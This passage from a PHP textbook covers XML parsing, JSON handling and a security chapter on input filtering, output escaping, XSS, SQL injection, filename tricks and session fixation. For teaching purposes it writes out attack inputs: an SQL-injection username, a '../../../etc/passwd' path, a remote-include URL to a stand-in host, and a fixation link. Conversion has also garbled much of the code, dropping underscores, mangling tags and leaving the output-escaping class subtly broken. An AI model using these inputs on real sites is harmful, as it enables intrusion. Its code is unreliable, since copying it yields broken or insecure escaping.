



Two associative arrays, \$fieldType and \$endsRecord, tell us which elements correspond to fields in a record and which closing element signals the end of a record. Values in \$fieldType are either 1 or 2, corresponding to a simple scalar field (e.g., title) or an array of values (e.g., author), respectively. We initialize those arrays in the constructor.

The handlers themselves are fairly straightforward. When we see the start of an element, we work out whether it corresponds to a field we're interested in. If it is, we

set the \$currentField property to be that field name so when we see the character data (e.g., the title of the book), we know which field it's the value for. When we get character data, we add it to the appropriate field of the current record if \$currentField says we're in a field. When we see the end of an element, we check to see if it's the end of a record; if so, we add the current record to the array of completed records.

One PHP script, given in Example 12-9, handles both the book menu and book details pages. The entries in the book menu link back to the menu URL with a GET parameter identifying the ISBN of the book to display.

Example 12-9. bookparse.php

```
<html>
 <head>
 <title>My Library</title>
 </head>
 <body>
 <?php
 class BookList {
 const FIELD TYPE SINGLE = 1;
 const FIELD TYPE ARRAY = 2;
 const FIELD TYPE CONTAINER = 3;
var $parser;
var $record;
var $currentField = '';
var $fieldType;
var $endsRecord;
 var $records;
 function construct($filename) {
 $this->parser = xml parser create();
 xml set object($this->parser, $this);
 xml set element handler($this->parser, "elementStarted", "elementEnded");
 xml set character data handler($this->parser, "handleCdata");
 $this->fieldType = array(
 'title' => self::FIELD TYPE SINGLE,
 'author' => self::FIELD TYPE ARRAY,
 'isbn' => self::FIELD TYPE SINGLE,
 'comment' => self::FIELD TYPE SINGLE,
 );
```

```
$xml = join('', file($filename));
xml parse($this->parser, $xml);
xml parser free($this->parser);
}
function elementStarted($parser, $element, &$attributes) {
$element = strtolower($element);
if ($this->fieldType[$element] != 0) {
$this->currentField = $element;
}
else {
$this->currentField = '';
}
}
function elementEnded($parser, $element) {
$element = strtolower($element);
if ($this->endsRecord[$element]) {
$this->records[] = $this->record;
$this->record = array();
}
$this->currentField = '';
}
function handleCdata($parser, $text) {
if ($this->fieldType[$this->currentField] == self::FIELD TYPE SINGLE) {
$this->record[$this->currentField] .= $text;
}
else if ($this->fieldType[$this->currentField] == self::FIELD TYPE ARRAY) {
$this->record[$this->currentField][] = $text;
}
}
function showMenu() {
echo "\n";
foreach ($this->records as $book) {
echo "";
echo "<a href=\"{$ SERVER['PHP SELF']}?isbn={$book['isbn']}\">";
echo "{$book['title']}</a>";
echo "" . join(', ', $book['author']) . "</r>
echo "\n";
```

\$this->endsRecord = array('book' => true);

```
}
echo "\n";
 }
function showBook($isbn) {
 foreach ($this->records as $book) {
if ($book['isbn'] !== $isbn) {
continue;
 }
echo "<b>{$book['title']}</b> by " . join(', ', $book['author']) . "<br</pre>
/>";
echo "ISBN: {$book['isbn']}<br />";
echo "Comment: {$book['comment']}\n";
 }
echo "Back to the <a href=\"{$ SERVER['PHP SELF']}\">list of books</a>.
";
}
 }
 $library = new BookList("books.xml");
 if (isset($ GET['isbn'])) {
 // return info on one book
 $library->showBook($ GET['isbn']);
 }
else {
 // show menu of books
$library->showMenu();
 } ?>
</body>
</html>
```

## Parsing XML with the DOM

The DOM parser provided in PHP is much simpler to use, but what you take out in complexity comes back in memory usage—in spades. Instead of firing events and allowing you to handle the document as it is being parsed, the DOM parser takes an XML document and returns an entire tree of nodes and elements:

```
$parser = new DOMDocument();
$parser->load("books.xml");
processNodes($parser->documentElement);
```

```
function processNodes($node) {
  foreach ($node->childNodes as $child) {
    if ($child->nodeType == XML_TEXT_NODE) {
    echo $child->nodeValue;
    }
    else if ($child->nodeType == XML_ELEMENT_NODE) {
    processNodes($child);
    }
  }
}
```

## Parsing XML with SimpleXML

If you're consuming very simple XML documents, you might consider the third library provided by PHP, SimpleXML. SimpleXML doesn't have the ability to generate documents as the DOM extension does, and isn't as flexible or memory-efficient as the event-driven extension, but it makes it very easy to read, parse, and traverse simple XML documents.

SimpleXML takes a file, string, or DOM document (produced using the DOM extension) and generates an object. Properties on that object are arrays providing access to elements in each node. With those arrays, you can access elements using numeric indices and attributes using non-numeric indices. Finally, you can use string conversion on any value you retrieve to get the text value of the item.

For example, we could display all the titles of the books in our *books.xml* document using:

```
$document = simplexml_load_file("books.xml");
foreach ($document->book as $book) {
   echo $book->title . "\r\n";
}
```

Using the children () method on the object, you can iterate over the child nodes of a given node; likewise, you can use the attributes () method on the object to iterate over the attributes of the node:

```
$document = simplexml_load_file("books.xml");
```

```
foreach ($document->book as $node) {
  foreach ($node->attributes() as $attribute) {
    echo "{$attribute}\n";
  }
}
```

Finally, using the asXml() method on the object, you can retrieve the XML of the document in XML format. This lets you change values in your document and write it back out to disk easily:

```
$document = simplexml_load_file("books.xml");
foreach ($document->children() as $book) {
   $book->title = "New Title";
}
file_put_contents("books.xml", $document->asXml());
```

## Transforming XML with XSLT

Extensible Stylesheet Language Transformations (XSLT) is a language for transforming XML documents into different XML, HTML, or any other format. For example, many websites offer several formats of their content—HTML, printable HTML, and WML (Wireless Markup Language) are common. The easiest way to present these multiple views of the same information is to maintain one form of the content in XML and use XSLT to produce the HTML, printable HTML, and WML.

PHP's XSLT extension uses the Libxslt C library to provide XSLT support.

Three documents are involved in an XSLT transformation: the original XML document, the XSLT document containing transformation rules, and the resulting document. The final document doesn't have to be in XML; in fact, it's common to use XSLT to generate HTML from XML. To do an XSLT transformation in PHP, you create an XSLT processor, give it some input to transform, and then destroy the processor.

Create a processor by creating a new XsltProcessor object:

Parse the XML and XSL files into DOM objects:

```
$xml = new DomDocument;
$xml->load($filename);
$xsl = new DomDocument;
$xsl->load($filename);
```

Attach the XML rules to the object:

```
$processor->importStyleSheet($xsl);
```

Process a file with the transformToDoc(), transformToUri(), or transformToXml() methods:

\$result = \$processor->transformToXml(\$xml);

Each takes the DOM object representing the XML document as a parameter.

Example 12-10 is the XML document we're going to transform. It is in a similar format to many of the news documents you find on the web.

```
Example 12-10. XML document
<?xml version="1.0" ?>
<news xmlns:news="http://slashdot.org/backslash.dtd">
 <story>
 <title>O'Reilly Publishes Programming PHP</title>
 <url>http://example.org/article.php?id=20020430/458566</url>
 <time>2002-04-30 09:04:23</time>
 <author>Rasmus and some others</author>
 </story>
 <story>
 <title>Transforming XML with PHP Simplified</title>
 <url>http://example.org/article.php?id=20020430/458566</url>
 <time>2002-04-30 09:04:23</time>
 <author>k.tatroe</author>
 <teaser>Check it out</teaser>
 </story>
</news>
```

Example 12-11 is the XSL document we'll use to transform the XML document into HTML. Each xsl:template element contains a rule for dealing with part of the

input document.

Example 12-11. News XSL transform

```
<?xml version="1.0" encoding="utf-8" ?>
<xsl:stylesheet version="1.0"</pre>
xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="html" indent="yes" encoding="utf-8" />
<xsl:template match="/news">
 <html>
 <head>
 <title>Current Stories</title>
 </head>
 <body bgcolor="white" >
 <xsl:call-template name="stories"/>
 </body>
 </html>
</xsl:template>
<xsl:template name="stories">
 <xsl:for-each select="story">
 <hl><xsl:value-of select="title" /></hl>
 <p>
 <xsl:value-of select="author"/> (<xsl:value-of select="time"/>)<br />
 <xsl:value-of select="teaser"/>
 [ <a href="{url}">More</a> ]
 <hr />
 </xsl:for-each>
</xsl:template>
```

</xsl:stylesheet>

Example 12-12 is the very small amount of code necessary to transform the XML document into an HTML document using the XSL stylesheet. We create a processor, run the files through it, and print the result.

Example 12-12. XSL transformation from files

```
<?php
$processor = new XsltProcessor;
$xsl = new DOMDocument;
$xsl->load("rules.xsl");
$processor->importStyleSheet($xsl);
$xml = new DomDocument;
$xml->load("feed.xml");
```

```
$result = $processor->transformToXml($xml);
echo "{$result}";
```

Although it doesn't specifically discuss PHP, Doug Tidwell's book <u>XSLT</u> (O'Reilly) provides a detailed guide to the syntax of XSLT stylesheets.

## What's Next

While XML remains a major format for sharing data, a simplified version of JavaScript data encapsulation, known as JSON, has rapidly become the de facto standard for simple, readable, and terse sharing of web service responses and other data. That's the subject we'll turn to in the next chapter.

# Chapter 13. JSON

Similar to XML, JavaScript Object Notation (JSON) was designed as a standardized data-interchange format. However, unlike XML, JSON is extremely lightweight and human-readable. While it takes many syntax cues from JavaScript, JSON is designed to be language-independent.

JSON is built on two structures: collections of name/value pairs called *objects* (equivalent to PHP's associative arrays) and ordered lists of values called *arrays* (equivalent to PHP's indexed arrays). Each value can be one of a number of types: an object, an array, a string, a number, the Boolean values TRUE or FALSE, or NULL (indicating a lack of a value).

## **Using JSON**

The *json* extension, included by default in PHP installations, natively supports converting data to JSON format from PHP variables and vice versa.

To get a JSON representation of a PHP variable, use json\_encode():

```
$data = array(1, 2, "three");
$jsonData = json_encode($data);
echo $jsonData;
[1, 2, "three"]
```

Similarly, if you have a string containing JSON data, you can turn it into a PHP variable using json decode():

```
$jsonData = "[1, 2, [3, 4], \"five\"]";
$data = json_decode($jsonData);
print_r($data);
Array( [0] => 1 [1] => 2 [2] => Array( [0] => 3 [1] => 4 ) [3] => five)
```

If the string is invalid JSON, or if the string is not encoded in UTF-8 format, a single NULL value is returned instead.

The value types in JSON are converted to PHP equivalents as follows:

object

An associative array containing the object's key-value pairs. Each value is converted into its PHP equivalent as well.

#### array

An indexed array containing the contained values, each converted into its PHP equivalent as well.

string

Converts directly into a PHP string.

number

Returns a number. If the value is too large to be represented by PHP's number value, it returns NULL, unless json\_decode() is called with the JSON\_BIGINT\_AS\_STRING (in which case, a string is returned).

boolean

The Boolean true value is converted to TRUE; the Boolean false value is converted to FALSE.

null

The null value, and any value that cannot be decoded, is converted to NULL.

## **Serializing PHP Objects**

Despite the similar names, there is no direct translation between PHP objects and JSON objects—what JSON calls an "object" is really an associative array. To convert JSON data into an instance of a PHP object class, you must write code to do so based on the format returned by the API.

However, the JsonSerializable interface allows you to convert objects *into* JSON data however you like. If an object class does not implement the interface, json\_encode() simply creates a JSON object containing keys and values corresponding to the object's data members.

Otherwise, json\_encode() calls the jsonSerialize() method on the class and uses that to serialize the object's data.

Example 13-1 adds the JsonSerializable interface to the Book and Author classes.

Example 13-1. Book and Author JSON serialization

```
class Book implements JsonSerializable {
public $id;
public $name;
public $edition;
public function construct($id) {
 $this->id = $id;
 }
public function jsonSerialize() {
 $data = array(
 'id' => $this->id,
 'name' => $this->name,
 'edition' => $this->edition,
 );
 return $data;
 }
}
class Author implements JsonSerializable {
public $id;
public $name;
public $books = array();
public function construct($id) {
 $this->id = $id;
 }
public function jsonSerialize() {
 $data = array(
 'id' => $this->id,
 'name' => $this->name,
 'books' => $this->books,
 );
 return $data;
 }
}
```

Creating a PHP object from JSON data requires you to write code to perform the translation.

Example 13-2 shows a class implementing factory-style transformation of JSON data into Book and Author instances into PHP objects.

Example 13-2. Book and Author JSON serialization by factory

```
class ResourceFactory {
 static public function authorFromJSON($jsonData) {
 $author = new Author($jsonData['id']);
 $author->name = $jsonData['name'];
 foreach ($jsonData['books'] as $bookIdentifier) {
 $this->books[] = new Book($bookIdentifier);
 }
 return $author;
 }
 static public function bookFromJSON($jsonData) {
 $book = new Book($jsonData['id']);
 $book->name = $jsonData['name'];
 $book->edition = (int) $jsonData['edition'];
return $book;
 }
}
```

## Options

The JSON parser functions have several options you can set to control the conversion process.

For json\_decode (), the most common options include:

#### JSON\_BIGINT\_AS\_STRING

When decoding a number that is too large to be represented as a PHP number type, returns that value as a string instead.

JSON\_OBJECT\_AS\_ARRAY

Decodes JSON objects as PHP arrays.

For json encode (), the most common options include:

JSON FORCE OBJECT

Encodes indexed arrays from the PHP values as JSON objects instead of JSON arrays.

JSON NUMERIC CHECK

Encodes strings that represent number values as JSON numbers, rather than as JSON strings. In practice, you're better off converting manually, so you're aware of what the types are.

JSON\_PRETTY\_PRINT

Uses whitespace to format the returned data to something more human-readable. Not strictly necessary, but makes debugging simpler.

Finally, the following options can be used for both json\_encode() and json decode():

```
JSON INVALID UTF8 IGNORE
```

Ignores invalid UTF-8 characters. If JSON\_INVALID\_UTF8\_SUBSTITUTE is also set, replaces them; otherwise, drops them in the resulting string.

JSON\_INVALID\_UTF8\_SUBSTITUTE

Replaces invalid UTF-8 characters with \0xfffd (the Unicode character 'REPLACEMENT CHARACTER').

JSON\_THROW\_ON\_ERROR

Throws an error instead of populating the global last error state when an error occurs.

## What's Next

When you're writing PHP, one of the most important things to consider is the security of your code, from how well the code can absorb and deflect attacks to how you keep your own and your users' data safe. The next chapter provides guidance and best practices to help you avert security-related disasters.

# Chapter 14. Security

PHP is a flexible language with hooks into just about every API offered on the machines on which it runs. Because it was designed to be a forms-processing language for HTML pages, PHP makes it easy to use form data sent to a script. Convenience is a double-edged sword, however. The very features that allow you to quickly write programs in PHP can open doors for those who would break into your systems.

PHP itself is neither secure nor insecure. The security of your web applications is entirely determined by the code you write. For example, if a script opens a file whose name is passed to the script as a form parameter, that script could be given a remote URL, an absolute pathname, or even a relative path, allowing it to open a file outside the site's document root. This could expose your password file or other sensitive information.

Web application security is still a relatively young and evolving discipline. A single chapter on security cannot sufficiently prepare you for the onslaught of attacks your applications are sure to receive. This chapter takes a pragmatic approach and covers a distilled selection of topics related to security, including how to protect your applications from the most common and dangerous attacks. The chapter concludes with a list of further resources as well as a brief recap with a few additional tips.

# Safeguards

One of the most fundamental things you need to understand when developing a secure site is that all information not generated within the application itself is potentially tainted, or at least suspect. This includes data from forms, files, and databases. There should always be protections or safeguards in place.

## Filtering Input

When data is described as being tainted, this doesn't necessarily mean it's malicious. It

means it *might be* malicious. You can't trust the source, so you should inspect it to make sure it's valid. This inspection process is called *filtering*, and you only want to allow valid data to enter your application.

There are a few best practices for the filtering process:

- Use a whitelist approach. This means you err on the side of caution and assume data is invalid unless you can prove it to be valid.
- Never correct invalid data. History has proven that attempts to correct invalid data often result in security vulnerabilities due to errors.
- Use a naming convention to help distinguish between filtered and tainted data. Filtering is useless if you can't reliably determine whether something has been filtered.

In order to solidify these concepts, consider a simple HTML form allowing a user to select among three colors:

```
<form action="process.php" method="POST">
  Please select a color:
  <select name="color">
   <option value="red">red</option>
   <option value="green">green</option>
   <option value="green">green</option>
   <option value="blue">blue</option>
   </select>
   <input type="submit" />
</form>
```

It's easy to appreciate the desire to trust <code>\$\_POST['color']</code> in *process.php*. After all, the form seemingly restricts what a user can enter. However, experienced developers know that HTTP requests have no restriction on the fields they contain client-side validation is never sufficient by itself. There are numerous ways malicious data can be sent to your application, and your only defense is to trust nothing and filter your input:

```
$clean = array();
switch($_POST['color']) {
  case 'red':
  case 'green':
  case 'blue':
```

```
$clean['color'] = $_POST['color'];
break;
default:
   /* ERROR */
break;
}
```

This example demonstrates a simple naming convention. You initialize an array called \$clean. For each input field, validate the input and store the validated input in the array. This reduces the likelihood of tainted data being mistaken for filtered data, because you should always err on the side of caution and consider everything not stored in this array to be tainted.

Your filtering logic depends entirely upon the type of data you're inspecting, and the more restrictive you can be, the better. For example, consider a registration form that asks the user to provide a desired username. Clearly, there are many possible usernames, so the previous example doesn't help. In these cases, the best approach is to filter based on format. If you want to require a username to be alphanumeric (consisting of only alphabetic and numeric characters), your filtering logic can enforce this:

```
$clean = array();
if (ctype_alnum($_POST['username'])) {
  $clean['username'] = $_POST['username'];
}
else {
  /* ERROR */
}
```

Of course, this doesn't ensure any particular length. Use mb\_strlen() to inspect a string's length and enforce a minimum and maximum:

```
$clean = array();
$length = mb_strlen($_POST['username']);
if (ctype_alnum($_POST['username']) && ($length > 0) && ($length <= 32)) {
   $clean['username'] = $_POST['username'];
}
else {
   /* ERROR */
```

Frequently, the characters you want to allow don't all belong to a single group (such as alphanumeric), and this is where regular expressions can help. For example, consider the following filtering logic for a last name:

```
$clean = array();
if (preg_match("/[^A-Za-z \'\-]/", $_POST['last_name'])) {
   /* ERROR */
}
else {
   $clean['last_name'] = $_POST['last_name'];
}
```

This filter allows only alphabetic characters, spaces, hyphens, and single quotes (apostrophes), and it uses a whitelist approach as described earlier. In this case, the whitelist is the list of valid characters.

In general, filtering is a process that ensures the integrity of your data. But while many web application security vulnerabilities can be prevented by filtering, most are due to a failure to escape data, and neither safeguard is a substitute for the other.

## **Escaping Output Data**

*Escaping* is a technique that preserves data as it enters another context. PHP is frequently used as a bridge between disparate data sources, and when you send data to a remote source, it's your responsibility to prepare it properly so that it's not misinterpreted.

For example, O'Reilly is represented as O\'Reilly when used in an SQL query to be sent to a MySQL database. The backslash preserves the single quote (apostrophe) in the context of the SQL query. The single quote is part of the data, not part of the query, and the escaping guarantees this interpretation.

The two predominant remote sources to which PHP applications send data are HTTP clients (web browsers) that interpret HTML, JavaScript, and other client-side technologies, and databases that interpret SQL. For the former, PHP provides

}

htmlentities():

```
$html = array();
$html['username'] = htmlentities($clean['username'], ENT_QUOTES, 'UTF-8');
echo "Welcome back, {$html['username']}.";
```

This example demonstrates the use of another naming convention. The *html* array is similar to the *clean* array, except that its purpose is to hold data that is safe to be used in the context of HTML.

URLs are sometimes embedded in HTML as links:

```
<a href="http://host/script.php?var={$value}">Click Here</a>
```

In this particular example, \$value exists within nested contexts. It's within the query string of a URL that is embedded in HTML as a link. Because it's alphabetic in this case, it's safe to be used in both contexts. However, when the value of \$var cannot be guaranteed to be safe in these contexts, it must be escaped twice:

```
$url = array(
  'value' => urlencode($value),
);
$link = "http://host/script.php?var={$url['value']}";
$html = array(
  'link' => htmlentities($link, ENT_QUOTES, "UTF-8"),
);
echo "<a href=\"{$html['link']}\">Click Here</a>";
```

This ensures that the link is safe to be used in the context of HTML, and when it is used as a URL (such as when the user clicks the link), the URL encoding ensures that the value of \$var is preserved.

For most databases, there is a native escaping function specific to the database. For example, the MySQL extension provides <code>mysqli\_real\_escape string():</code>

```
$mysql = array(
    'username' => mysqli_real_escape_string($clean['username']),
```

```
);
$sql = "SELECT * FROM profile
WHERE username = '{$mysql['username']}'";
$result = mysql_query($sql);
```

An even safer alternative is to use a database abstraction library that handles the escaping for you. The following illustrates this concept with PEAR::DB:

```
$sql = "INSERT INTO users (last_name) VALUES (?)";
$db->query($sql, array($clean['last name']));
```

Although this is not a complete example, it highlights the use of a placeholder (the question mark) in the SQL query. PEAR: : DB properly quotes and escapes the data according to the requirements of your database. Take a look at <u>Chapter 9</u> for more indepth coverage of placeholder techniques.

A more complete output-escaping solution would include context-aware escaping for HTML elements, HTML attributes, JavaScript, CSS, and URL content, and would do so in a Unicode-safe manner. Example 14-1 shows a sample class for escaping output in a variety of contexts, based on the content-escaping rules defined by the Open Web Application Security Project.

```
Example 14-1. Escaping output for multiple contexts
```

```
Class Encoder
{
    const ENCODE_STYLE_HTML = 0;
    const ENCODE_STYLE_JAVASCRIPT = 1;
    const ENCODE_STYLE_CSS = 2;
    const ENCODE_STYLE_URL = 3;
    const ENCODE_STYLE_URL_SPECIAL = 4;
    private static $URL_UNRESERVED_CHARS =
    'ABCDEFGHIJKLMNOPQRSTUVWXYZabcedfghijklmnopqrstuvwxyz-_.~';
    public function encodeForHTML($value) {
        $value = str_replace('&', '&', $value);
        $value = str_replace('<', '&lt;', $value);
        $value = str_replace('>', '&gt;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
        $value = str_replace('\'', '&guot;', $value);
    }
}
```

```
$value = str replace('/', '/', $value); // forward slash can help end
HTML entity
return $value;
}
public function encodeForHTMLAttribute($value) {
return $this-> encodeString($value);
}
public function encodeForJavascript($value) {
return $this-> encodeString($value, self::ENCODE STYLE JAVASCRIPT);
}
public function encodeForURL($value) {
return $this-> encodeString($value, self::ENCODE STYLE URL SPECIAL);
}
public function encodeForCSS($value) {
return $this-> encodeString($value, self::ENCODE STYLE CSS);
}
/**
* Encodes any special characters in the path portion of the URL. Does not
* modify the forward slash used to denote directories. If your directory
* names contain slashes (rare), use the plain urlencode on each directory
* component and then join them together with a forward slash.
*
* Based on http://en.wikipedia.org/wiki/Percent-encoding and
* http://tools.ietf.org/html/rfc3986
*/
public function encodeURLPath($value) {
$length = mb strlen($value);
if ($length == 0) {
return $value;
}
$output = '';
for ($i = 0; $i < $length; $i++) {</pre>
$char = mb substr($value, $i, 1);
if ($char == '/') {
// Slashes are allowed in paths.
$output .= $char;
}
else if (mb strpos(self::$URL UNRESERVED CHARS, $char) == false) {
// It's not in the unreserved list so it needs to be encoded.
$output .= $this-> encodeCharacter($char, self::ENCODE STYLE URL);
```

```
}
else {
 // It's in the unreserved list so let it through.
$output .= $char;
}
 }
return $output;
}
private function encodeString($value, $style = self::ENCODE STYLE HTML) {
if (mb strlen($value) == 0) {
return $value;
}
 $characters = preg split('/(?<!^)(?!$)/u', $value);</pre>
$output = '';
foreach ($characters as $c) {
 $output .= $this-> encodeCharacter($c, $style);
 }
return $output;
 }
private function encodeCharacter($c, $style = self::ENCODE STYLE HTML) {
if (ctype alnum($c)) {
return $c;
}
if (($style === self::ENCODE STYLE URL SPECIAL) && ($c == '/' || $c ==
':')) {
return $c;
 }
$charCode = $this-> unicodeOrdinal($c);
$prefixes = array(
 self::ENCODE STYLE HTML => array('&#x', '&#x'),
 self::ENCODE STYLE JAVASCRIPT => array('\\x', '\\u'),
self::ENCODE STYLE CSS => array('\\', '\\'),
self::ENCODE STYLE URL => array('%', '%'),
 self::ENCODE STYLE URL SPECIAL => array('%', '%'),
);
$suffixes = array(
 self::ENCODE STYLE HTML => ';',
 self::ENCODE STYLE JAVASCRIPT => '',
```

```
self::ENCODE STYLE CSS => '',
 self::ENCODE STYLE URL => '',
 self::ENCODE STYLE URL SPECIAL => '',
);
 // if ASCII, encode with \\xHH
 if ($charCode < 256) {
 $prefix = $prefixes[$style][0];
 $suffix = $suffixes[$style];
 return $prefix . str pad(strtoupper(dechex($charCode)), 2, '0') . $suffix;
 }
 // otherwise encode with \\uHHHH
 $prefix = $prefixes[$style][1];
 $suffix = $suffixes[$style];
return $prefix . str pad(strtoupper(dechex($charCode)), 4, '0') . $suffix;
 }
private function unicodeOrdinal($u) {
 $c = mb_convert_encoding($u, 'UCS-2LE', 'UTF-8');
 c1 = ord(substr(c, 0, 1));
 c_{2} = ord(substr(c_{1}, 1));
return $c2 * 256 + $c1;
 }
}
```

# **Security Vulnerabilities**

Now that we've explored the two primary safeguarding approaches, let's turn to some of the common security vulnerabilities they seek to address.

## **Cross-Site Scripting**

Cross-site scripting (XSS) has become the most common web application security vulnerability, and with the rising popularity of Ajax technologies, XSS attacks are likely to become more advanced and to occur more frequently.

The term *cross-site scripting* derives from an old exploit and is no longer very descriptive or accurate for most modern attacks, and this has caused some confusion. Simply put, your code is vulnerable whenever you output data not properly escaped to

the output's context. For example:

```
echo $ POST['username'];
```

This is an extreme example, because *S\_POST* is obviously neither filtered nor escaped, but it demonstrates the vulnerability.

XSS attacks are limited to only what is possible with client-side technologies. Historically, XSS has been used to capture a victim's cookies by taking advantage of the fact that document.cookie contains this information.

In order to prevent XSS, you simply need to properly escape your output for the output context:

```
$html = array(
  'username' => htmlentities($_POST['username'], ENT_QUOTES, "UTF-8"),
);
echo $html['username'];
```

You should also always filter your input, which can offer a redundant safeguard in some cases (implementing redundant safeguards adheres to a security principle known as *Defense in Depth*). For example, if you inspect a username to ensure that it's alphabetic and also only output the filtered username, no XSS vulnerability exists. Just be sure that you don't depend upon filtering as your primary safeguard against XSS, because it doesn't address the root cause of the problem.

### **SQL** Injection

The second most common web application vulnerability is SQL injection, an attack very similar to XSS. The difference is that SQL injection vulnerabilities exist wherever you use unescaped data in an SQL query. (If these names were more consistent, XSS would probably be called "HTML injection.")

The following example demonstrates an SQL injection vulnerability:

```
$hash = hash($_POST['password']);
$sql = "SELECT count(*) FROM users
```

```
WHERE username = '{$_POST['username']}' AND password = '{$hash}'";
$result = mysql_query($sql);
```

The problem is that if the username is not escaped, its value can manipulate the format of the SQL query. Because this particular vulnerability is so common, many attackers try usernames such as the following when trying to log in to a target site:

chris' --

Attackers love this username, because it allows access to the account with the username chris' without them having to know that account's password. After interpolation, the SQL query becomes:

```
SELECT count(*)
FROM users
WHERE username = 'chris' --'
AND password = '...'";
```

Because two consecutive hyphens (--) indicate the beginning of an SQL comment, this query is identical to:

```
SELECT count(*)
FROM users
WHERE username = 'chris'
```

If the code containing this snippet of code assumes a successful login when *\$result* is nonzero, this SQL injection would allow an attacker to log in to any account without having to know or guess the password.

Safeguarding your applications against SQL injection is primarily accomplished by escaping output:

```
$mysql = array();
$hash = hash($_POST['password']);
$mysql['username'] = mysql_real_escape_string($clean['username']);
$sql = "SELECT count(*) FROM users
WHERE username = '{$mysql['username']}' AND password = '{$hash}'";
$result = mysql_query($sql);
```

However, this only ensures that the data you escape is interpreted as data. You still need to filter data because characters like the percent sign (%) have a special meaning in SQL but don't need to be escaped.

The best protection against SQL injection is the use of *bound parameters*. The following example demonstrates the use of bound parameters with PHP's PDO extension and an Oracle database:

```
$sql = $db->prepare("SELECT count(*) FROM users
WHERE username = :username AND password = :hash");
$sql->bindParam(":username", $clean['username'], PDO::PARAM_STRING, 32);
$sql->bindParam(":hash", hash($_POST['password']), PDO::PARAM_STRING, 32);
```

Because bound parameters ensure that the data never enters a context where it can be considered anything but data (i.e., it's never misinterpreted), no escaping of the username and password is necessary.

### **Filename Vulnerabilities**

It's fairly easy to construct a filename that refers to something other than what you intended. For example, say you have a *susername* variable that contains the name the user wants to be called, which the user has specified through a form field. Now let's say you want to store a welcome message for each user in the directory */usr/local/lib/greetings* so that you can output the message any time the user logs in to your application. The code to print the current user's greeting is:

```
include("/usr/local/lib/greetings/{$username}");
```

This seems harmless enough, but what if the user chose the username "../../../etc/passwd"? The code to include the greeting now includes this relative path instead: */etc/passwd*. Relative paths are a common trick used by hackers against unsuspecting scripts.

Another trap for the unwary programmer lies in the way that, by default, PHP can open remote files with the same functions that open local files. The fopen() function and anything that uses it—such as include() and require()—can be passed an

HTTP or FTP URL as a filename, and the document identified by the URL will be opened. For example:

```
chdir("/usr/local/lib/greetings");
$fp = fopen($username, 'r');
```

If \$username is set to *https://www.example.com/myfile*, a remote file is opened, not a local one.

The situation is even worse if you let the user tell you which file to include ():

```
$file = $_REQUEST['theme'];
include($file);
```

If the user passes a theme parameter of *https://www.example.com/badcode.inc* and your variables\_order includes GET or POST, your PHP script will happily load and run the remote code. Never use parameters as filenames like this.

There are several solutions to the problem of checking filenames. You can disable remote file access, check filenames with realpath() and basename() (as described next), and use the open\_basedir option to restrict filesystem access outside your site's document root.

#### CHECK FOR RELATIVE PATHS

When you need to allow the user to specify a filename in your application, you can use a combination of the realpath() and basename() functions to ensure that the filename is what it ought to be. The realpath() function resolves special markers (such as . and . .). After a call to realpath(), the resulting path is a full path on which you can then use basename(). The basename() function returns just the filename portion of the path.

Going back to our welcome message scenario, here's an example of realpath() and basename() in action:

```
$filename = $_POST['username'];
$vetted = basename(realpath($filename));
```

```
if ($filename !== $vetted) {
  die("{$filename} is not a good username");
}
```

In this case, we've resolved \$filename to its full path and then extracted just the filename. If this value doesn't match the original value of \$filename, we've got a bad filename that we don't want to use.

Once you have the completely bare filename, you can reconstruct what the file path ought to be, based on where legal files should go, and add a file extension based on the actual contents of the file:

include("/usr/local/lib/greetings/{\$filename}");

#### **Session Fixation**

A very popular attack that targets sessions is session fixation. The primary reason behind its popularity is that it's the easiest method by which an attacker can obtain a valid session identifier. As such, it is intended as a stepping-stone to a session hijacking attack, in which an attacker impersonates a user by presenting the user's session identifier.

Session fixation is any approach that causes a victim to use a session identifier chosen by an attacker. The simplest example is a link with an embedded session identifier:

<a href="http://host/login.php?PHPSESSID=1234">Log In</a>

A victim who clicks this link will resume the session identified as 1234, and if the victim proceeds to log in, the attacker can hijack the victim's session to escalate the level of privilege.

There are a few variants of this attack, including some that use cookies for this same purpose. Luckily, the safeguard is simple, straightforward, and consistent. Whenever there is a change in the level of privilege, such as when a user logs in, regenerate the session identifier with session\_regenerate\_id():

```
if (check_auth($_POST['username'], $_POST['password'])) {
    $_SESSION['auth'] = TRUE;
```

```
session_regenerate_id(TRUE);
}
```

